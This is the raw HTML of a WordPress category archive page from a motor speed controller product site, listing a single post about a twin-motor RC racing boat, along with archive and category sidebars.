

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maxonmotorspeedcontroller.com/category/double/
body_size: 15507
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset="UTF-8" />
<title>double</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Stargazer 1.2.1" />
<meta name="generator" content="WordPress 4.1.1" />
<link rel="alternate" type="application/rss+xml" title="Motor Speed Controller &raquo; Feed" href="https://maxonmotorspeedcontroller.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motor Speed Controller &raquo; Comments Feed" href="https://maxonmotorspeedcontroller.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motor Speed Controller &raquo; double Category Feed" href="https://maxonmotorspeedcontroller.com/category/double/feed/" />
<link rel='stylesheet' id='stargazer-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='one-five-css'  href='https:///maxonmotorspeedcontroller.com/wp-content/themes/default/library/css/one-five.min.css?ver=20131105' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css'  href='https:///maxonmotorspeedcontroller.com/wp-content/themes/default/library/css/gallery.min.css?ver=20130526' type='text/css' media='all' />
<link rel='stylesheet' id='stargazer-mediaelement-css'  href='https:///maxonmotorspeedcontroller.com/wp-content/themes/default/css/mediaelement/mediaelement.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///maxonmotorspeedcontroller.com/wp-content/themes/default/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///maxonmotorspeedcontroller.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///maxonmotorspeedcontroller.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///maxonmotorspeedcontroller.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///maxonmotorspeedcontroller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///maxonmotorspeedcontroller.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maxonmotorspeedcontroller.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maxonmotorspeedcontroller.com/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Motor Speed Controller"/>
	<meta property="og:title" content="Double Horse Radio Remote Control RC Racing Speed Boat Twin Motor 40Km/Hour 7002"/>
		<meta property="og:description" content="Double Horse Radio Remote Control RC Racing Speed B"/>
	
	<meta property="og:url" content="https://maxonmotorspeedcontroller.com/2020/06/05/double-horse-radio-remote-control-rc-racing-speed-boat-twin-motor-40kmhour-7002/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
<style type="text/css" id="custom-colors-css">a, .wp-playlist-light .wp-playlist-playing { color: rgba( 204, 74, 0, 0.75 ); } a:hover, a:focus, legend, mark, .comment-respond .required, pre, .form-allowed-tags code, pre code, .wp-playlist-light .wp-playlist-item:hover, .wp-playlist-light .wp-playlist-item:focus,.mejs-button button:hover::after, .mejs-button button:focus::after,.mejs-overlay-button:hover::after, .mejs-overlay-button:focus::after  { color: #cc4a00; } input[type='submit'], input[type='reset'], input[type='button'], button, .page-links a, .comment-reply-link, .comment-reply-login, .wp-calendar td.has-posts a, #menu-sub-terms li a{ background-color: rgba( 204, 74, 0, 0.8 ); } legend, mark, pre, .form-allowed-tags code { background-color: rgba( 204, 74, 0, 0.1 ); } input[type='submit']:hover, input[type='submit']:focus, input[type='reset']:hover, input[type='reset']:focus, input[type='button']:hover, input[type='button']:focus, button:hover, button:focus, .page-links a:hover, .page-links a:focus, .wp-calendar td.has-posts a:hover, .wp-calendar td.has-posts a:focus, .widget-title > .wrap,#comments-number > .wrap, #reply-title > .wrap, .attachment-meta-title > .wrap, .widget_search > .search-form, #menu-sub-terms li a:hover, #menu-sub-terms li a:focus, .comment-reply-link:hover, .comment-reply-link:focus, .comment-reply-login:hover, .comment-reply-login:focus, .mejs-time-rail .mejs-time-loaded, .skip-link .screen-reader-text{ background-color: #cc4a00; } ::selection { background-color: #cc4a00; } legend { border-color: rgba( 204, 74, 0, 0.15 ); } body { border-top-color: #cc4a00; } .entry-content a, .entry-summary a, .comment-content a { border-bottom-color: rgba( 204, 74, 0, 0.15 ); } .entry-content a:hover, .entry-content a:focus,            .entry-summary a:hover, .entry-summary a:focus,            .comment-content a:hover, .comment-content a:focus           { border-bottom-color: rgba( 204, 74, 0, 0.75 ); } body, .widget-title, #comments-number, #reply-title,.attachment-meta-title { border-bottom-color: #cc4a00; } blockquote { background-color: rgba( 204, 74, 0, 0.85 ); } blockquote blockquote { background-color: rgba( 204, 74, 0, 0.9 ); } blockquote { outline-color: rgba( 204, 74, 0, 0.85); }</style>

<style type="text/css" id="custom-header-css">body.custom-header #site-title a { color: #252525; }</style>
<style type="text/css" id="custom-background-css">body.custom-background { background: #2d2d2d; }</style>
<script async type="text/javascript" src="/qimigo.js"></script>
<script type="text/javascript" src="/wivax.js"></script>
</head>

<body class="wordpress ltr en en-us parent-theme y2026 m01 d18 h22 sunday logged-out custom-background custom-header display-header-text plural archive taxonomy taxonomy-category taxonomy-category-double custom-colors layout-2c-l" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<div id="container">

		<div class="skip-link">
			<a href="#content" class="screen-reader-text">Skip to content</a>
		</div><!-- .skip-link -->

		
		<div class="wrap">

			<header id="header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				
					<div id="branding">
						<h1 id="site-title" itemprop="headline"><a href="https://maxonmotorspeedcontroller.com" rel="home">Motor Speed Controller</a></h1>											</div><!-- #branding -->

				
				
			</header><!-- #header -->

			
				<img class="header-image" src="https://maxonmotorspeedcontroller.com/wp-content/themes/default/images/headers/orange-burn.jpg" width="1175" height="400" alt="" />

			
			<div id="main" class="main">

				
	
		<nav class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://maxonmotorspeedcontroller.com" title="Motor Speed Controller" rel="home">Home</a></span>
			 <span class="sep">></span> <span class="trail-end">double</span>
		</nav>

<main id="content" class="content" role="main" itemprop="mainContentOfPage" itemscope itemtype="https://schema.org/Blog">

	
		<div class="loop-meta" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

	<h1 class="loop-title" itemprop="headline">double</h1>

	
		
	
	

	
	
</div><!-- .loop-meta -->
	
	
		
			
			<article id="post-1468" class="entry post publish author-admin post-1468 format-standard has-post-thumbnail category-double post_tag-40kmhour post_tag-boat post_tag-control post_tag-double post_tag-horse post_tag-motor post_tag-racing post_tag-radio post_tag-remote post_tag-speed post_tag-twin" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	
		<a href="https://maxonmotorspeedcontroller.com/2020/06/05/double-horse-radio-remote-control-rc-racing-speed-boat-twin-motor-40kmhour-7002/" title="Double Horse Radio Remote Control RC Racing Speed Boat Twin Motor 40Km/Hour 7002"><img src="https://maxonmotorspeedcontroller.com/wp-content/image/Double_Horse_Radio_Remote_Control_RC_Racing_Speed_Boat_Twin_Motor_40Km_Hour_7002_01_vecd.jpg" alt="Double Horse Radio Remote Control RC Racing Speed Boat Twin Motor 40Km/Hour 7002" class="landscape thumbnail stargazer-full" width="80" height="46" itemprop="image" /></a>
		<header class="entry-header">

			<h2 class="entry-title" itemprop="headline"><a href="https://maxonmotorspeedcontroller.com/2020/06/05/double-horse-radio-remote-control-rc-racing-speed-boat-twin-motor-40kmhour-7002/" rel="bookmark" itemprop="url">Double Horse Radio Remote Control RC Racing Speed Boat Twin Motor 40Km/Hour 7002</a></h2>
			<div class="entry-byline">
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://maxonmotorspeedcontroller.com/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>
				<time class="entry-published updated" datetime="2020-06-05T10:44:00+00:00" title="Friday, June 5, 2020, 10:44 am">June 5, 2020</time>
				<span class="comments-link"></span>							</div><!-- .entry-byline -->

		</header><!-- .entry-header -->

		<div class="entry-summary" itemprop="description">
			<p>Double Horse Radio Remote Control RC Racing Speed Boat Twin Motor 40Km/Hour 7002. 22 Blazingly Fast RC Boat is the fastest RC Boat in our Electric Powered Speed RC Boat <a href="https://maxonmotorspeedcontroller.com/2020/06/05/double-horse-radio-remote-control-rc-racing-speed-boat-twin-motor-40kmhour-7002/" class="more-link">[&hellip;]</a></p>
		</div><!-- .entry-summary -->

	
</article><!-- .entry -->
			
		
		
	

	
</main><!-- #content -->

				
	<aside id="sidebar-primary" class="sidebar" role="complementary" aria-label="Primary Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

		<h3 id="sidebar-primary-title" class="screen-reader-text">Primary Sidebar</h3>

		
			<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://maxonmotorspeedcontroller.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://maxonmotorspeedcontroller.com/2026/01/18/6-5ft-x-3-2ft-singlethree-phase-vibrating-tables-cw-variable-speed-controller/">6.5ft x 3.2ft Single/Three Phase Vibrating Tables c/w Variable Speed Controller</a>
						</li>
					<li>
				<a href="https://maxonmotorspeedcontroller.com/2026/01/18/control-dc-motor-speed-with-this-simple-circuit-electronics-diy-ideax/">Control DC Motor Speed With This Simple Circuit Electronics Diy Ideax</a>
						</li>
					<li>
				<a href="https://maxonmotorspeedcontroller.com/2026/01/17/25w-ac-gear-electric-motor-variable-speed-controller-reversible-bracket-switch-2/">25W AC Gear Electric Motor Variable Speed Controller Reversible +bracket +switch</a>
						</li>
					<li>
				<a href="https://maxonmotorspeedcontroller.com/2026/01/17/cheetah-2-d-c-motor-speed-controller/">Cheetah 2 D. C Motor Speed Controller</a>
						</li>
					<li>
				<a href="https://maxonmotorspeedcontroller.com/2026/01/16/200a-dc-motor-speed-controller-for-brushed-motors-industrial-use-12-to-48-volts-2/">200A DC Motor Speed Controller for Brushed Motors Industrial Use 12 to 48 Volts</a>
						</li>
				</ul>
		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://maxonmotorspeedcontroller.com/2026/01/'>January 2026</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/12/'>December 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/11/'>November 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/10/'>October 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/09/'>September 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/08/'>August 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/07/'>July 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/06/'>June 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/05/'>May 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/04/'>April 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/03/'>March 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/02/'>February 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2025/01/'>January 2025</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/12/'>December 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/11/'>November 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/10/'>October 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/09/'>September 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/08/'>August 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/07/'>July 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/06/'>June 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/05/'>May 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/04/'>April 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/03/'>March 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/02/'>February 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2024/01/'>January 2024</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/12/'>December 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/11/'>November 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/10/'>October 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/09/'>September 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/08/'>August 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/07/'>July 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/06/'>June 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/05/'>May 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/04/'>April 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/03/'>March 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/02/'>February 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2023/01/'>January 2023</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/12/'>December 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/11/'>November 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/10/'>October 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/09/'>September 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/08/'>August 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/07/'>July 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/06/'>June 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/04/'>April 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/03/'>March 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/02/'>February 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2022/01/'>January 2022</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/12/'>December 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/11/'>November 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/10/'>October 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/09/'>September 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/08/'>August 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/07/'>July 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/06/'>June 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/05/'>May 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/04/'>April 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/03/'>March 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/02/'>February 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2021/01/'>January 2021</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/12/'>December 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/11/'>November 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/10/'>October 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/09/'>September 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/08/'>August 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/07/'>July 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/06/'>June 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/05/'>May 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/04/'>April 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/03/'>March 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/02/'>February 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2020/01/'>January 2020</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/12/'>December 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/11/'>November 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/10/'>October 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/09/'>September 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/08/'>August 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/07/'>July 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/06/'>June 2019</a></li>
	<li><a href='https://maxonmotorspeedcontroller.com/2019/05/'>May 2019</a></li>
		</ul>
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-3549"><a href="https://maxonmotorspeedcontroller.com/category/0-27rpm/" >0-27rpm</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://maxonmotorspeedcontroller.com/category/03kw/" >03kw</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://maxonmotorspeedcontroller.com/category/075-3kw/" >075-3kw</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://maxonmotorspeedcontroller.com/category/075kw/" >075kw</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://maxonmotorspeedcontroller.com/category/1-10/" >1-10</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://maxonmotorspeedcontroller.com/category/1-3p/" >1-3p</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://maxonmotorspeedcontroller.com/category/1-ph/" >1-ph</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://maxonmotorspeedcontroller.com/category/10-50v/" >10-50v</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://maxonmotorspeedcontroller.com/category/10-55v/" >10-55v</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://maxonmotorspeedcontroller.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://maxonmotorspeedcontroller.com/category/100a/" >100a</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://maxonmotorspeedcontroller.com/category/100hp/" >100hp</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://maxonmotorspeedcontroller.com/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://maxonmotorspeedcontroller.com/category/10amp/" >10amp</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://maxonmotorspeedcontroller.com/category/10kw/" >10kw</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://maxonmotorspeedcontroller.com/category/10v-50v/" >10v-50v</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://maxonmotorspeedcontroller.com/category/10x7-70v/" >10&#215;7-70v</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://maxonmotorspeedcontroller.com/category/10xpwm/" >10xpwm</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://maxonmotorspeedcontroller.com/category/110-220v/" >110-220v</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://maxonmotorspeedcontroller.com/category/1100kv/" >1100kv</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://maxonmotorspeedcontroller.com/category/110220v/" >110220v</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://maxonmotorspeedcontroller.com/category/110a/" >110a</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://maxonmotorspeedcontroller.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://maxonmotorspeedcontroller.com/category/110v220v/" >110v220v</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://maxonmotorspeedcontroller.com/category/11kw/" >11kw</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://maxonmotorspeedcontroller.com/category/11kw380v/" >11kw380v</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://maxonmotorspeedcontroller.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://maxonmotorspeedcontroller.com/category/1200a/" >1200a</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://maxonmotorspeedcontroller.com/category/1203b/" >1203b</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://maxonmotorspeedcontroller.com/category/1204m-5301/" >1204m-5301</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://maxonmotorspeedcontroller.com/category/1205m-6b403/" >1205m-6b403</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://maxonmotorspeedcontroller.com/category/1206hb-5201/" >1206hb-5201</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://maxonmotorspeedcontroller.com/category/1207b-4102/" >1207b-4102</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://maxonmotorspeedcontroller.com/category/120v/" >120v</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://maxonmotorspeedcontroller.com/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://maxonmotorspeedcontroller.com/category/1212-2401/" >1212-2401</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://maxonmotorspeedcontroller.com/category/122436v/" >122436v</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://maxonmotorspeedcontroller.com/category/1228-2908/" >1228-2908</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://maxonmotorspeedcontroller.com/category/1244-6661/" >1244-6661</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://maxonmotorspeedcontroller.com/category/1253-8001/" >1253-8001</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://maxonmotorspeedcontroller.com/category/125rpm/" >125rpm</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://maxonmotorspeedcontroller.com/category/1268-5403/" >1268-5403</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://maxonmotorspeedcontroller.com/category/12v-30v/" >12v-30v</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://maxonmotorspeedcontroller.com/category/12v24v/" >12v24v</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://maxonmotorspeedcontroller.com/category/13-15/" >13-15</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://maxonmotorspeedcontroller.com/category/13dc/" >13dc</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://maxonmotorspeedcontroller.com/category/14002800rpm/" >14002800rpm</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://maxonmotorspeedcontroller.com/category/140w/" >140w</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://maxonmotorspeedcontroller.com/category/144v/" >144v</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://maxonmotorspeedcontroller.com/category/15001800200022003000w/" >15001800200022003000w</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://maxonmotorspeedcontroller.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://maxonmotorspeedcontroller.com/category/1500w-48v72v/" >1500w-48v72v</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://maxonmotorspeedcontroller.com/category/150amp/" >150amp</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://maxonmotorspeedcontroller.com/category/150w/" >150w</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://maxonmotorspeedcontroller.com/category/1532mm/" >1532mm</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://maxonmotorspeedcontroller.com/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://maxonmotorspeedcontroller.com/category/15mm/" >15mm</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://maxonmotorspeedcontroller.com/category/15w-30w/" >15w-30w</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://maxonmotorspeedcontroller.com/category/16889a/" >16889a</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://maxonmotorspeedcontroller.com/category/17speed/" >17speed</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://maxonmotorspeedcontroller.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://maxonmotorspeedcontroller.com/category/180a/" >180a</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://maxonmotorspeedcontroller.com/category/180k/" >180k</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://maxonmotorspeedcontroller.com/category/180v/" >180v</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://maxonmotorspeedcontroller.com/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://maxonmotorspeedcontroller.com/category/1850m3/" >1850m3</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://maxonmotorspeedcontroller.com/category/18mm23001c/" >18mm23001c</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://maxonmotorspeedcontroller.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://maxonmotorspeedcontroller.com/category/190a/" >190a</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://maxonmotorspeedcontroller.com/category/1997-2001/" >1997-2001</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://maxonmotorspeedcontroller.com/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://maxonmotorspeedcontroller.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://maxonmotorspeedcontroller.com/category/1phase/" >1phase</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://maxonmotorspeedcontroller.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://maxonmotorspeedcontroller.com/category/2-pole/" >2-pole</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://maxonmotorspeedcontroller.com/category/2000m3h/" >2000m3h</a>
</li>
